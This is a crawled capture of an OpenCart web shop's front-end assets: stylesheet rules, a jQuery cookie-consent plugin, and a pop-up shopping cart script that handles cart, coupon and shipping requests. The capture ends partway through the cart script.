.caret,.navbar-inverse .navbar-offcanvas .navmenu-nav>.open>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.navmenu-inverse .navmenu-nav>.dropdown>a .caret,.navbar-inverse .navbar-offcanvas .navmenu-nav>.dropdown>a .caret{border-top-color:#999;border-bottom-color:#999}.navmenu-inverse .navmenu-nav.dropdown-menu,.navbar-inverse .navbar-offcanvas .navmenu-nav.dropdown-menu{background-color:#080808}.navmenu-inverse .navmenu-nav.dropdown-menu>.divider,.navbar-inverse .navbar-offcanvas .navmenu-nav.dropdown-menu>.divider{background-color:#222}.navmenu-inverse .navmenu-nav.dropdown-menu>.active>a,.navbar-inverse .navbar-offcanvas .navmenu-nav.dropdown-menu>.active>a,.navmenu-inverse .navmenu-nav.dropdown-menu>.active>a:hover,.navbar-inverse .navbar-offcanvas .navmenu-nav.dropdown-menu>.active>a:hover,.navmenu-inverse .navmenu-nav.dropdown-menu>.active>a:focus,.navbar-inverse .navbar-offcanvas .navmenu-nav.dropdown-menu>.active>a:focus{background-color:#000}.navmenu-inverse .navmenu-nav>li>a,.navbar-inverse .navbar-offcanvas .navmenu-nav>li>a{color:#999}.navmenu-inverse .navmenu-nav>li>a:hover,.navbar-inverse .navbar-offcanvas .navmenu-nav>li>a:hover,.navmenu-inverse .navmenu-nav>li>a:focus,.navbar-inverse .navbar-offcanvas .navmenu-nav>li>a:focus{color:#fff;background-color:transparent}.navmenu-inverse .navmenu-nav>.active>a,.navbar-inverse .navbar-offcanvas .navmenu-nav>.active>a,.navmenu-inverse .navmenu-nav>.active>a:hover,.navbar-inverse .navbar-offcanvas .navmenu-nav>.active>a:hover,.navmenu-inverse .navmenu-nav>.active>a:focus,.navbar-inverse .navbar-offcanvas .navmenu-nav>.active>a:focus{color:#fff;background-color:#080808}.navmenu-inverse .navmenu-nav>.disabled>a,.navbar-inverse .navbar-offcanvas .navmenu-nav>.disabled>a,.navmenu-inverse .navmenu-nav>.disabled>a:hover,.navbar-inverse .navbar-offcanvas .navmenu-nav>.disabled>a:hover,.navmenu-inverse .navmenu-nav>.disabled>a:focus,.navbar-inverse .navbar-offcanvas .navmenu-nav>.disabled>a:focus{color:#444;background-color:transparent}.alert-fixed-top,.alert-fixed-bottom{position:fixed;width:100%;z-index:1035;border-radius:0;margin:0;left:0}@media (min-width:992px){.alert-fixed-top,.alert-fixed-bottom{width:992px;left:50%;margin-left:-496px}}.alert-fixed-top{top:0;border-width:0 0 1px}@media (min-width:992px){.alert-fixed-top{border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-width:0 1px 1px}}.alert-fixed-bottom{bottom:0;border-width:1px 0 0}@media (min-width:992px){.alert-fixed-bottom{border-top-right-radius:4px;border-top-left-radius:4px;border-width:1px 1px 0}}.offcanvas{display:none}.offcanvas.in{display:block}@media (max-width:767px){.offcanvas-xs{display:none}.offcanvas-xs.in{display:block}}@media (max-width:991px){.offcanvas-sm{display:none}.offcanvas-sm.in{display:block}}@media (max-width:1199px){.offcanvas-md{display:none}.offcanvas-md.in{display:block}}.offcanvas-lg{display:none}.offcanvas-lg.in{display:block}.canvas-sliding{-webkit-transition:top .35s,left .35s,bottom .35s,right .35s;transition:top .35s,left .35s,bottom .35s,right .35s}.offcanvas-clone{height:0!important;width:0!important;overflow:hidden!important;border:none!important;margin:0!important;padding:0!important;position:absolute!important;top:auto!important;left:auto!important;bottom:0!important;right:0!important;opacity:0!important}.table.rowlink td:not(.rowlink-skip),.table .rowlink td:not(.rowlink-skip){cursor:pointer}.table.rowlink td:not(.rowlink-skip) a,.table .rowlink td:not(.rowlink-skip) a{color:inherit;font:inherit;text-decoration:inherit}.table-hover.rowlink tr:hover td,.table-hover .rowlink tr:hover td{background-color:#cfcfcf}.btn-file{overflow:hidden;position:relative;vertical-align:middle}.btn-file>input{position:absolute;top:0;right:0;margin:0;opacity:0;filter:alpha(opacity=0);font-size:23px;height:100%;width:100%;direction:ltr;cursor:pointer}.fileinput{margin-bottom:9px;display:inline-block}.fileinput .form-control{padding-top:7px;padding-bottom:5px;display:inline-block;margin-bottom:0;vertical-align:middle;cursor:text}.fileinput .thumbnail{overflow:hidden;display:inline-block;margin-bottom:5px;vertical-align:middle;text-align:center}.fileinput .thumbnail>img{max-height:100%}.fileinput .btn{vertical-align:middle}.fileinput-exists .fileinput-new,.fileinput-new .fileinput-exists{display:none}.fileinput-inline .fileinput-controls{display:inline}.fileinput-filename{vertical-align:middle;display:inline-block;overflow:hidden}.form-control .fileinput-filename{vertical-align:bottom}.fileinput.input-group{display:table}.fileinput.input-group>*{position:relative;z-index:2}.fileinput.input-group>.btn-file{z-index:1}.fileinput-new.input-group .btn-file,.fileinput-new .input-group .btn-file{border-radius:0 4px 4px 0}.fileinput-new.input-group .btn-file.btn-xs,.fileinput-new .input-group .btn-file.btn-xs,.fileinput-new.input-group .btn-file.btn-sm,.fileinput-new .input-group .btn-file.btn-sm{border-radius:0 3px 3px 0}.fileinput-new.input-group .btn-file.btn-lg,.fileinput-new .input-group .btn-file.btn-lg{border-radius:0 6px 6px 0}.form-group.has-warning .fileinput .fileinput-preview{color:#8a6d3b}.form-group.has-warning .fileinput .thumbnail{border-color:#faebcc}.form-group.has-error .fileinput .fileinput-preview{color:#a94442}.form-group.has-error .fileinput .thumbnail{border-color:#ebccd1}.form-group.has-success .fileinput .fileinput-preview{color:#3c763d}.form-group.has-success .fileinput .thumbnail{border-color:#d6e9c6}.input-group-addon:not(:first-child){border-left:0}
#menu-mobile-ns a:focus {
  outline: none;
  outline-offset: -2px;
}
#menu-mobile-ns .navbar-nav > li:hover > a .pitem-icon,
#menu-mobile-ns .navbar-nav > li > a .hitem-icon{
  display:none
}
#menu-mobile-ns .navbar-nav > li > a .pitem-icon,
#menu-mobile-ns .navbar-nav > li:hover > a .hitem-icon{
  display:block
}
@media only screen and (max-width: 600px) {
 #horizontal-menu {
    background-color: transparent;
    min-height: 48px;
    margin-bottom: 15px;
    z-index: 1;
}
#menu-vertical {
    border-radius: 4px;
    margin-bottom: 10px;
    box-shadow: 0 6px 12px rgb(0 0 0 / 18%);
    z-index: 887;
    width: 14%;
}
#horizontal-menu {
    background: transparent;
    min-height: 48px;
    margin-bottom: 15px;
    z-index: 888;
}
#horizontal-menu .btn-navbar {
    background-color: #000000;
    background-repeat: repeat-x;
    border-color: #000000;
    color: #fff;
    /* float: right; */
    font-size: 15px;
    font-stretch: expanded;
    padding: 4px 18px;
    float: left;
    left: 0px;
    top: 5px;
}
.megamenu {
    width: 100%;
    background: #ffffff;
    border: 0px solid #f1f1f1;
    box-shadow: 0 3px 1px 0 #e6e6e6;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kaanlaser.com/catalog/view/javascript/jquery/cookieconsent/jquery.cookieconsent.min.js
body_size: 932
content:
!function(e){e.fn.gdprcookie=function(n,r){var c=e(this),a=e.extend({cookieTypes:[{type:"Site Preferences",value:"preferences",description:"These are cookies that are related to your site preferences, e.g. remembering your username, site colours, etc."},{type:"Analytics",value:"analytics",description:"Cookies related to site visits, browser types, etc."},{type:"Marketing",value:"marketing",description:"Cookies related to marketing, e.g. newsletters, social media, etc"}],title:"Cookies & Privacy",message:"Cookies enable you to use shopping carts and to personalize your experience on our sites, tell us which parts of our websites people have visited, help us measure the effectiveness of ads and web searches, and give us insights into user behavior so we can improve our communications and products.",link:"/privacy-policy",delay:2e3,expires:30,moreInfoLabel:"More information",acceptBtnLabel:"Accept Cookies",advancedBtnLabel:"Customise Cookies",cookieTypesTitle:"Select cookies to accept",fixedCookieTypeLabel:"Necessary",fixedCookieTypeDesc:"These are cookies that are essential for the website to work correctly.",onAccept:function(){},uncheckBoxes:!1},n),s=t("cookieControl"),p=t("cookieControlPrefs");if(s&&p&&"reinit"!=r){var d=!0;"false"==s&&(d=!1),o(d,a.expires)}else{e("#gdpr-cookie-message").remove();var l='<li><input type="checkbox" name="gdpr[]" value="necessary" checked="checked" disabled="disabled"> <label title="'+a.fixedCookieTypeDesc+'">'+a.fixedCookieTypeLabel+"</label></li>";preferences=JSON.parse(p),e.each(a.cookieTypes,function(e,o){if(""!==o.type&&""!==o.value){var i="";!1!==o.description&&(i=' title="'+o.description+'"'),l+='<li><input type="checkbox" '+o.status+' id="gdpr-cookietype-'+o.value+'" name="gdpr[]" value="'+o.value+'" data-auto="on"> <label for="gdpr-cookietype-'+o.value+'"'+i+">"+o.type+"</label></li>"}});var u='<div id="gdpr-cookie-message"><h4>'+a.title+"</h4><p>"+a.message+' <a href="'+a.link+'">'+a.moreInfoLabel+'</a><div id="gdpr-cookie-types" style="display:none;"><h5>'+a.cookieTypesTitle+"</h5><ul>"+l+'</ul></div><p><button id="gdpr-cookie-advanced" type="button">'+a.advancedBtnLabel+'</button><button id="gdpr-cookie-accept" type="button">'+a.acceptBtnLabel+"</button></p></div>";setTimeout(function(){e(c).append(u),e("#gdpr-cookie-message").hide().fadeIn("slow",function(){"reinit"==r&&(e("#gdpr-cookie-advanced").trigger("click"),e.each(preferences,function(o,i){e("input#gdpr-cookietype-"+i).prop("checked",!0)}))})},a.delay),e("body").on("click","#gdpr-cookie-accept",function(){o(!0,a.expires),e('input[name="gdpr[]"][data-auto="on"]').prop("checked",!0);var t=[];e.each(e('input[name="gdpr[]"]').serializeArray(),function(e,o){t.push(o.value)}),i("cookieControlPrefs",encodeURIComponent(JSON.stringify(t)),365),a.onAccept.call(this)}),e("body").on("click","#gdpr-cookie-advanced",function(){e('input[name="gdpr[]"]:not(:disabled)').attr("data-auto","off").prop("checked",!1),e("#gdpr-cookie-types").slideDown("fast",function(){e("#gdpr-cookie-advanced").prop("disabled",!0)})})}a.uncheckBoxes},e.fn.gdprcookie.cookie=function(){var e=t("cookieControlPrefs");return JSON.parse(e)},e.fn.gdprcookie.preference=function(e){var o=t("cookieControl"),i=t("cookieControlPrefs");return i=JSON.parse(i),!1!==o&&(!1!==i&&-1!==i.indexOf(e))};var o=function(o,t){i("cookieControl",o,t),e("#gdpr-cookie-message").fadeOut("fast",function(){e(this).remove()})},i=function(e,o,i){var n=new Date;n.setTime(n.getTime()+24*i*60*60*1e3);var r="expires="+n.toUTCString();return document.cookie=e+"="+o+";"+r+";path=/",t(e)},t=function(e){for(var o=e+"=",i=decodeURIComponent(document.cookie).split(";"),t=0;t<i.length;t++){for(var n=i[t];" "==n.charAt(0);)n=n.substring(1);if(0===n.indexOf(o))return n.substring(o.length,n.length)}return!1}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.kaanlaser.com/catalog/view/theme/default/js/advanced_popup_cart.js?mv=2.8.1
body_size: 4343
content:
/*
  Advanced Pop-up Cart Pro
  OpenCart Version: 2.x - 3.0.x
  Author: MagDevel (support@magdevel.com)
  Homepage: https://magdevel.com
*/

(function() {
  'use strict';

  var AdvancedPopupCart = function(options) {
    if (!(this instanceof AdvancedPopupCart)) return new AdvancedPopupCart(options);

    var defaults = {
      products_in_cart: [],
      open_when_added: 1,
      autoclose_delay: 0,
      replace_button: 0,
      add_to_cart_already_added: 1,
      btn_in_cart_cp: 'In Cart',
      btn_in_cart_pp: 'In Cart, buy more?',
      base_path: 'module/advanced_popup_cart',
      text_loading: 'Loading...',
      option_popup: 0,
      zone_id: '',
      shipping_method: '',
      shipping_country_url: '',
      shipping_quote_url: '',
      text_select: '--- Please Select ---',
      text_none: '--- None ---',
      button_cancel: 'Cancel',
      button_shipping: 'Apply Shipping',
      is_checkout: 0,
    };

    options = options || {};

    for (var i in defaults) {
      if (typeof options[i] === 'undefined') {
        options[i] = defaults[i];
      }
    }

    var o = options;
    var a = this;

    a.conf = o;

    a.UpdateMiniCart = function() {
      return updateMiniCart();
    };

    a.ReplaceButton = function(product_id) {
      return replaceButton(product_id);
    };

    a.OpenWhenAdded = function() {
      return openWhenAdded();
    }

    a.OpenPopupCart = function(autoclose) {
      return openPopupCart(autoclose);
    };

    a.AddToCartRelated = function(product_id) {
      return addToCartRelated(product_id);
    };

    a.EditCart = function(key, quantity) {
      return editCart(key, quantity);
    };

    a.ChangeQty = function(key, value) {
      return changeQty(key, value);
    };

    a.RemoveFromCart = function(key, fromPopup) {
      return removeFromCart(key, fromPopup);
    };

    var autocloseTimer, qtyChangeTimer, popupRefreshTimer, popupRefreshRequest;

    function clearTimers() {
      if (popupRefreshRequest) {
        popupRefreshRequest.abort();
      }
      if (autocloseTimer) {
        clearTimeout(autocloseTimer);
      }
      if (qtyChangeTimer) {
        clearTimeout(qtyChangeTimer);
      }
      if (popupRefreshTimer) {
        clearTimeout(popupRefreshTimer);
      }
    }

    function clearAutocloseTimer() {
      if (autocloseTimer) {
        clearTimeout(autocloseTimer);
      }
    }

    function replaceButtons() {
      if (o.replace_button) {
        o.products_in_cart.forEach(function(product_id) {
          replaceButton(product_id);
        });
      }
    }

    function replaceButton(product_id) {
      if (o.replace_button) {
        var btnCartSelector = '.button-group button';
        var btnCartFunction = 'cart.add';
        var btnInCartHtml = '<i class="fa fa-check"></i> ' +
          '<span class="hidden-xs hidden-sm hidden-md">' + o.btn_in_cart_cp + '</span>';

        if ($("#button-cart").length && $("input[name='product_id']").val() == product_id) {
          var hasOptions = $("input, select, textarea").filter(function() {
            return this.name.match(/option/);
          });

          $("#button-cart, #atcp-button-cart").each(function() {
            var btn_in_cart_value = o.btn_in_cart_pp;

            if (!o.add_to_cart_already_added && !hasOptions.length) {
              btn_in_cart_value = o.btn_in_cart_cp;
            }

            $(this).addClass("in-cart " + product_id);

            if ($(this).get(0).tagName == "INPUT") {
              if (!$(this).attr("data-default-btn")) {
                $(this).attr("data-default-btn", $(this).val());
              }

              $(this).val(btn_in_cart_value);
            } else {
              if (!$(this).attr("data-default-btn")) {
                $(this).attr("data-default-btn", $(this).html());
              }

              $(this).html(btn_in_cart_value);
            }
          });
        }
        $(btnCartSelector).each(function() {
          if ($(this).attr("onclick") && $(this).attr("onclick").indexOf(btnCartFunction) > -1) {
            var cartFunctionArgs = $(this).attr("onclick").split(btnCartFunction)[1];

            if (cartFunctionArgs.match(/([0-9]+)/g)[0] == product_id) {
              if (!$(this).attr("data-default-btn")) {
                $(this).attr("data-default-btn", $(this).html());
              }
              $(this).addClass("in-cart " + product_id);
              $(this).html(btnInCartHtml);
            }
          }
        });
      }
    }

    function restoreButton(product_id) {
      if (o.replace_button) {
        $(".in-cart." + product_id).each(function() {
          if ($(this).attr("data-default-btn")) {
            if ($(this).get(0).tagName == "INPUT") {
              $(this).val($(this).attr("data-default-btn"));
            } else {
              $(this).html($(this).attr("data-default-btn"));
            }
          }
          $(this).removeClass("in-cart " + product_id).removeAttr("data-default-btn");
        });
      }
    }

    function updateMiniCart() {
      $("#cart").load("index.php?route=common/cart/info #cart > *", {
        method: "post"
      });
    }

    function showLoader() {
      var position = $(window).width() / 2;
      $(".apc-loader").remove();
      $("body").append('<div class="apc-loader">' + o.text_loading + '</div>');
      $(".apc-loader").css("left", position + "px");
    }

    function hideLoader() {
      $(".apc-loader").remove();
    }

    function openOptionPopup(product_id) {
      clearTimers();
      $.magnificPopup.open({
        tLoading: false,
        items: {
          src: "index.php?route=" + o.base_path + "/optionPopup",
          type: "ajax"
        },
        showCloseBtn: false,
        fixedContentPos: "auto",
        fixedBgPos: "auto",
        overflowY: "auto",
        removalDelay: 300,
        mainClass: "apc-mfp-zoom-in",
        ajax: {
          settings: {
            type: "post",
            data: "product_id=" + product_id,
          }
        },
        callbacks: {
          ajaxContentAdded: function() {
            initOptionPopup();
            hideLoader();
          }
        }
      });
    }

    function initOptionPopup() {
      $("#apc-options select[name='recurring_id']").change(function() {
        $.ajax({
          url: 'index.php?route=product/product/getRecurringDescription',
          type: 'post',
          data: $("#apc-options input[name='product_id'], #apc-options input[name='quantity'], #apc-options select[name='recurring_id']"),
          dataType: 'json',
          beforeSend: function() {
            $('#apc-recurring-description').html('');
            $('#apc-options .text-danger').parent().removeClass('has-error');
            $('#apc-options .text-danger').remove();
          },
          success: function(json) {
            if (json.success) {
              $('#apc-recurring-description').html(json.success);
            }
          }
        });
      });

      if (typeof $().datetimepicker === 'function') {
        $('#apc-options .date').datetimepicker({
          pickTime: false
        });
        $('#apc-options .datetime').datetimepicker({
          pickDate: true,
          pickTime: true
        });
        $('#apc-options .time').datetimepicker({
          pickDate: false
        });
      }

      $("#apc-options button[id^='button-upload']").on("click", function() {
        var node = this;
        var timer;
        $("#form-upload").remove();
        $("body").prepend(
          '<form enctype="multipart/form-data" id="form-upload" style="display: none;">' +
          '<input type="file" name="file"></form>'
        );
        $("#form-upload input[name='file']").trigger("click");
        if (typeof timer !== 'undefined') {
          clearInterval(timer);
        }
        timer = setInterval(function() {
          if ($("#form-upload input[name='file']").val() != "") {
            clearInterval(timer);
            $.ajax({
              url: "index.php?route=tool/upload",
              type: "post",
              dataType: "json",
              data: new FormData($("#form-upload")[0]),
              cache: false,
              contentType: false,
              processData: false,
              beforeSend: function() {
                $(node).button("loading");
              },
              complete: function() {
                $(node).button("reset");
              },
              success: function(json) {
                $(".text-danger").remove();
                if (json.error) {
                  $(node).parent().find("input").after('<div class="text-danger">' + json.error + "</div>");
                }
                if (json.success) {
                  alert(json.success);
                  $(node).parent().find("input").val(json.code);
                  $(node).parent().append('<h5 class="text-success">' + json.success + '</h5>');
                }
              }
            });
          }
        }, 500);
      });

      $("#apc-btn-close, #apc-btn-continue").click(function() {
        closePopup();
      });

      $("#apc-options-btn-cart").click(function() {
        addToCartFromOptionPopup();
      });
    }

    function addToCartFromOptionPopup() {
      var product_id = $("#apc-options input[name='product_id']").val();
      $.ajax({
        url: "index.php?route=checkout/cart/add",
        type: "post",
        data: $("#apc-options input[type='text'], #apc-options input[type='hidden'], #apc-options input[type='radio']:checked, #apc-options input[type='checkbox']:checked, #apc-options select, #apc-options textarea"),
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        complete: function() {
          hideLoader();
        },
        success: function(json) {
          $("#apc-options .text-danger").remove();
          $("#apc-options .form-group").removeClass("has-error");
          if (json.error) {
            if (json.error.option) {
              for (i in json.error.option) {
                var element = $("#apc-options #input-option" + i.replace("_", "-"));
                if (element.parent().hasClass("input-group")) {
                  element.parent().after('<div class="text-danger">' + json.error.option[i] + "</div>");
                } else {
                  element.after('<div class="text-danger">' + json.error.option[i] + "</div>");
                }
              }
            }
            if (json.error.recurring) {
              $("#apc-options select[name='recurring_id']").after(
                '<div class="text-danger">' + json.error.recurring + "</div>"
              );
            }
            $(".text-danger").parent().addClass("has-error");
          }
          if (json.success) {
            closePopup();
            updateMiniCart();
            setTimeout(function() {
              openWhenAdded();
            }, 300);
            replaceButton(product_id);
          }
        }
      });
    }

    function openWhenAdded() {
      if (o.open_when_added) {
        openPopupCart("autoclose");
      }
    }

    function openPopupCart(autoclose) {
      clearTimers();
      showLoader();
      $.magnificPopup.open({
        tLoading: false,
        items: {
          src: "index.php?route=" + o.base_path + "/popup",
          type: "ajax"
        },
        showCloseBtn: false,
        fixedContentPos: "auto",
        fixedBgPos: "auto",
        overflowY: "auto",
        removalDelay: 300,
        mainClass: "apc-mfp-zoom-in",
        ajax: {
          settings: {
            type: "post"
          }
        },
        callbacks: {
          ajaxContentAdded: function() {
            hideLoader();
            initPopupCart();
            initCarousel();
            if (typeof autoclose !== 'undefined') {
              autoClosePopup();
            }
          }
        }
      });
    }

    function initPopupCart() {
      $("#apc-btn-close, #apc-btn-continue, #apc-btn-start-shopping").click(function() {
        closePopup();
      });

      $(".apc-panel-heading").click(function() {
        if ($(this).hasClass("active")) {
          $(this).next().slideUp(300);
          $(this).removeClass("active");
        } else {
          $(this).next().slideDown(300);
          $(this).addClass("active");
        }
      });

      $("#apc-btn-coupon").click(function() {
        applyCoupon();
      });

      $("#apc-btn-voucher").click(function() {
        applyVoucher();
      });

      $("#apc-btn-reward").click(function() {
        applyRewardPoints();
      });

      $("#apc-btn-quotes").click(function() {
        getShippingQuotes();
      });

      $("#apc_input_country").on("change", function() {
        getShipppingZones();
      });

      $("#apc_input_country").trigger("change");
      $("#apc_input_zone").on("change", function() {
        hideQuotes();
      });

      $("#apc-btn-cancel-shipping").on("click", function() {
        hideQuotes();
      });

      $("#apc-btn-apply-shipping").on("click", function() {
        applyShipping();
      });
    }

    function closePopup() {
      clearTimers();
      $.magnificPopup.close();
    }

    function autoClosePopup() {
      if (o.autoclose_delay > 0) {
        clearAutocloseTimer();
        autocloseTimer = setTimeout(function() {
          closePopup();
        }, o.autoclose_delay);

        // Cancel autoclose when user activity
        $("#apc-accordion .accordion-toggle").click(function() {
          clearAutocloseTimer();
        });
        $(".apc-related-btn-prev, .apc-related-btn-next").click(function() {
          clearAutocloseTimer();
        });
        $(".apc-qty-input").on("focus", function() {
          clearAutocloseTimer();
        });
        $("#apc-carousel").on("touchstart", function() {
          clearAutocloseTimer();
        });
      }
    }

    function refreshPopup(section) {
      clearTimers();
      if (o.is_checkout) {
        return location.reload();
      }
      popupRefreshRequest = $.ajax({
        url: "index.php?route=" + o.base_path + "/popup",
        type: "post",
        dataType: "html",
        beforeSend: function() {
          showLoader();
        },
        complete: function() {
          hideLoader();
        },
        success: function(data) {
          if (section === 'cart') {
            $("#apc-popup-header").replaceWith($(data).find("#apc-popup-header"));
            $("#apc-popup-body").replaceWith($(data).find("#apc-popup-body"));
          } else {
            $("#apc-content").replaceWith($(data).find("#apc-content"));
            initCarousel();
          }
          initPopupCart();
        }
      });
    }

    function addToCart(product_id, quantity) {
      quantity = quantity || 1;
      $.ajax({
        url: "index.php?route=checkout/cart/add",
        type: "post",
        data: "product_id=" + product_id + "&quantity=" + quantity + "&apc=1",
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        complete: function() {
          hideLoader();
        },
        success: function(json) {
          $(".alert, .text-danger").remove();
          if (json.redirect) {
            if (o.option_popup) {
              return openOptionPopup(product_id);
            } else if (window.oip && oip.conf && oip.conf.use_on_category_page && typeof oip.OpenPopup === "function") {
              return oip.OpenPopup(product_id);
            } else {
              location = json.redirect;
            }
          }
          if (json.success) {
            openWhenAdded();
            replaceButton(product_id);
            updateMiniCart();
          }
        }
      });
    }

    function addToCartRelated(product_id, quantity) {
      quantity = quantity || 1;
      clearTimers();
      $.ajax({
        url: "index.php?route=checkout/cart/add",
        type: "post",
        data: "product_id=" + product_id + "&quantity=" + quantity + "&apc=1",
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        complete: function() {
          hideLoader();
        },
        success: function(json) {
          if (json.redirect) {
            if (o.option_popup) {
              closePopup();
              setTimeout(function() {
                openOptionPopup(product_id);
              }, 300);
            } else if (window.oip && oip.conf && oip.conf.use_on_category_page && typeof oip.OpenPopup === "function") {
              closePopup();
              setTimeout(function() {
                oip.OpenPopup(product_id);
              }, 300);
            } else {
              location = json.redirect;
            }
          }
          if (json.success) {
            refreshPopup();
            updateMiniCart();
            replaceButton(product_id);
          }
        }
      });
    }

    function editCart(key, quantity) {
      clearTimers();
      $.ajax({
        url: "index.php?route=" + o.base_path + "/edit",
        type: "post",
        data: "key=" + key + "&quantity=" + (parseInt(quantity) > 1 ? parseInt(quantity) : 1),
        dataType: "json",
        success: function() {
          updateMiniCart();
          refreshPopup("cart");
        }
      });
    }

    function changeQty(key, value) {
      var qty_input = $("input[name='apc_qty_" + key + "']");
      if (parseInt(value) < 1 && parseInt(qty_input.val()) <= 1) {
        return;
      }
      clearTimers();
      var quantity = parseInt(qty_input.val()) + parseInt(value);
      if (quantity < 1) {
        quantity = 1;
      }
      qty_input.val(quantity);
      qtyChangeTimer = setTimeout(function() {
        editCart(key, quantity);
      }, 300);
    }

    function removeFromCart(key, fromPopup) {
      clearTimers();
      $.ajax({
        url: "index.php?route=checkout/cart/remove",
        type: "post",
        data: "key=" + key,
        dataType: "json",
        beforeSend: function() {
          $('[data-apc-item="' + key + '"]').slideUp(300);
        },
        success: function(json) {
          updateMiniCart();
          if (o.is_checkout) {
            location.reload();
          } else {
            if (json.removed_product_id) {
              restoreButton(json.removed_product_id);
            }
            if (fromPopup) {
              popupRefreshTimer = setTimeout(function() {
                refreshPopup();
              }, 300);
            }
          }
        }
      });
    }

    function applyCoupon() {
      $.ajax({
        url: "index.php?route=" + o.base_path + "/coupon",
        type: "post",
        data: "coupon=" + encodeURIComponent($("#apc_input_coupon").val()),
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        complete: function() {
          hideLoader();
        },
        success: function(json) {
          $(".text-danger").remove();
          if (json.error_coupon) {
            $(".alert-success").remove();
            $("#apc_input_coupon").parent().after('<div class="text-danger">' + json.error_coupon + '</div>');
          } else {
            refreshPopup("cart");
          }
          updateMiniCart();
        }
      });
    }

    function applyVoucher() {
      $.ajax({
        url: "index.php?route=" + o.base_path + "/voucher",
        type: "post",
        data: "voucher=" + encodeURIComponent($("#apc_input_voucher").val()),
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        complete: function() {
          hideLoader();
        },
        success: function(json) {
          $(".text-danger").remove();
          if (json.error_voucher) {
            $(".alert-success").remove();
            $("#apc_input_voucher").parent().after('<div class="text-danger">' + json.error_voucher + '</div>');
          } else {
            refreshPopup("cart");
          }
          updateMiniCart();
        }
      });
    }

    function applyRewardPoints() {
      $.ajax({
        url: "index.php?route=" + o.base_path + "/reward",
        type: "post",
        data: "reward=" + encodeURIComponent($("#apc_input_reward").val()),
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        complete: function() {
          hideLoader();
        },
        success: function(json) {
          $(".text-danger").remove();
          if (json.error) {
            $(".alert-success").remove();
            $("#apc_input_reward").parent().after('<div class="text-danger">' + json.error + '</div>');
          } else {
            refreshPopup("cart");
          }
          updateMiniCart();
        }
      });
    }

    function hideQuotes() {
      $("#apc-shipping-quotes").slideUp(300);
    }

    function getShipppingZones() {
      hideQuotes();
      $.ajax({
        url: "index.php?route=" + o.shipping_country_url + $("#apc_input_country").val(),
        type: "post",
        dataType: "json",
        success: function(json) {
          if (json.postcode_required === "1") {
            $("#apc_input_postcode").parent().addClass("required");
          } else {
            $("#apc_input_postcode").parent().removeClass("required");
          }
          var html = '<option value="">' + o.text_select + '</option>';
          if (json.zone && json.zone != "") {
            for (i = 0; i < json.zone.length; i++) {
              html += '<option value="' + json.zone[i].zone_id + '"';
              if (json.zone[i].zone_id == o.zone_id) {
                html += ' selected="selected"';
              }
              html += ">" + json.zone[i].name + '</option>';
            }
          } else {
            html += '<option value="0" selected="selected">' + o.text_none + '</option>';
          }
          $("#apc_input_zone").html(html);
        }
      });
    }

    function getShippingQuotes() {
      var country_id = $("#apc_input_country").val();
      o.zone_id = $("#apc_input_zone").val();

      var postcode = encodeURIComponent($("#apc_input_postcode").val());
      $.ajax({
        url: "index.php?route=" + o.shipping_quote_url,
        type: "post",
        data: "country_id=" + country_id + "&zone_id=" + o.zone_id + "&postcode=" + postcode,
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        complete: function() {
          hideLoader();
        },
        success: function(json) {
          $(".alert, .text-danger").remove();
          $("#apc-quotes").remove();
          if (json.error) {
            if (json.error.country) {
              $("select[name='country_id']").after('<div class="text-danger">' + json.error.country + '</div>');
            }
            if (json.error.zone) {
              $("select[name='zone_id']").after('<div class="text-danger">' + json.error.zone + '</div>');
            }
            if (json.error.postcode) {
              $("input[name='postcode']").after('<div class="text-danger">' + json.error.postcode + '</div>');
            }
            if (json.error.warning) {
              $("#apc-quotes-container").append(
                '<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' +
                json.error.warning +
                '</div>'
              );
              $("#apc-shipping-quotes").slideDown(300);
            }
          }
          if (json.shipping_method) {
            var html = '<div id="apc-quotes" class="apc-quotes-list">';
            for (var i in json.shipping_method) {
              html += '<p><strong>' + json.shipping_method[i].title + '</strong></p>';
              if (!json.shipping_method[i].error) {
                for (var j in json.shipping_method[i].quote) {
                  html += '<div class="radio"><label>';
                  if (json.shipping_method[i].quote[j].code == o.shipping_method) {
                    html +=
                      '<input type="radio" name="shipping_method" value="' +
                      json.shipping_method[i].quote[j].code +
                      '" checked="checked" />';
                  } else {
                    html +=
                      '<input type="radio" name="shipping_method" value="' +
                      json.shipping_method[i].quote[j].code +
                      '" />';
                  }
                  html +=
                    json.shipping_method[i].quote[j].title +
                    ' - ' +
                    json.shipping_method[i].quote[j].text +
                    '</label></div>';
                }
              } else {
                html += '<div class="alert alert-danger">' + json.shipping_method[i].error + '</div>';
              }
            }
            html += '</div>';

            $("#apc-quotes-container").append(html);
            $("#apc-shipping-quotes").slideDown(300);

            if (o.shipping_method) {
              $("#apc-btn-apply-shipping").prop("disabled", false);
            } else {
              $("#apc-btn-apply-shipping").prop("disabled", true);
            }

            $("input[name='shipping_method']").on("change", function() {
              $("#apc-btn-apply-shipping").prop("disabled", false);
            });
          }
        }
      });
    }

    function applyShipping() {
      var shipping_method = encodeURIComponent($("input[name='shipping_method']:checked").val());
      $.ajax({
        url: "index.php?route=" + o.base_path + "/shipping",
        type: "post",
        data: "shipping_method=" + shipping_method,
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        complete: function() {
          hideLoader();
        },
        success: function(json) {
          $(".alert").remove();
          if (json.warning) {
            $("#apc-quotes-container").append(
              '<div class="alert alert-danger apc-alert"><i class="fa fa-exclamation-circle"></i> ' +
              json.warning +
              '<button type="button" class="close" data-dismiss="alert">×</button></div>'
            );
          } else {
            o.shipping_method = shipping_method;
            refreshPopup("cart");
            updateMiniCart();
          }
        }
      });
    }

    function initCarousel() {
      if (typeof window.Swiper === "function") {
        var apcSwiper = new Swiper("#apc-carousel", {
          slidesPerView: 3,
          autoplay: 4000,
          speed: 300,
          loop: false,
          spaceBetween: 20,
          roundLengths: true,
          nextButton: ".apc-related-btn-next",
          prevButton: ".apc-related-btn-prev",
          breakpoints: {
            420: {
